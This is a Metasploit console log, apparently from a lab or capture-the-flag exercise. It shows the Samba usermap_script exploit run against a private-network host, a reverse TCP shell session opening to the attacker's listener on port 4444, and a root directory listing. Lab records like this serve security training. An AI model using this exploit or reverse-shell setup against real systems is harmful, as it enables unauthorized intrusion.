 msf5 exploit(multi/samba/usermap_script) > exploit
File System
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo HQWPBaxYovPerDWi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "HQWPBaxYovPerDWi\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:51026) at 2020-04-06 03:34:07 -0400
ls
ctf
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc